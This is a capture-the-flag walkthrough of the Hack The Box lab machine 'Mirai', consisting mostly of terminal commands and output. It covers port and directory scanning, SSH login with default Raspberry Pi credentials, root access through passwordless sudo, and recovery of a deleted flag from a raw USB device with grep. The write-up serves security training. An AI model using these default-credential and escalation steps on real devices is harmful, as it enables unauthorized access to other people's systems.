Details
This machine is Mirai from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.48
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-07 15:09 EDT
Nmap scan report for 10.10.10.48
Host is up (0.058s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
53/tcp open domain dnsmasq 2.76
80/tcp open http lighttpd 1.4.35
1831/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
32400/tcp open http Plex Media Server httpd
32469/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.24 secondsMirai
I ran dirb against the port 80 server
root@kali:~# dirb http://10.10.10.48
[SNIP]
==> DIRECTORY: http://10.10.10.48/admin/
[SNIP]I went to it in browser

I tried the default rpi creds over ssh
ssh [email protected]with password
raspberryWhich led to
pi@raspberrypi:~ $And
pi@raspberrypi:~ $ sudo -l
Matching Defaults entries for pi on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALLI can already be root
pi@raspberrypi:~ $ sudo su
root@raspberrypi:/home/pi# root@raspberrypi:/home# cd /root
root@raspberrypi:~# ls -la
drwx------ 3 root root 4096 Aug 27 2017 .
drwxr-xr-x 35 root root 4096 Aug 14 2017 ..
-rw------- 1 root root 549 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
-rw-r--r-- 1 root root 76 Aug 14 2017 root.txt
drwx------ 2 root root 4096 Aug 27 2017 .sshroot@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...Seems like it isn't done yet then, before digging I took a look for the user flag
root@raspberrypi:/media/usbstick# find / -name user.txt 2>/dev/null
/home/pi/Desktop/user.txt
root@raspberrypi:/media/usbstick# cat /home/pi/Desktop/user.txt
[REDACTED]Now I look for root
root@raspberrypi:~# cd /media/usbstick/
root@raspberrypi:/media/usbstick# cat damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-JamesNow it is possible to recover some deleted files with grep
root@raspberrypi:/media/usbstick# grep --binary-files=text 'root' --context=100 /dev/sdb > /tmp/root.txtCheck the results
root@raspberrypi:/media/usbstick# cat /tmp/root.txt
[SNIP]
�|}*,.������+-���3d3e483143ff12ec505d026fa13e020b
[SNIP]There we go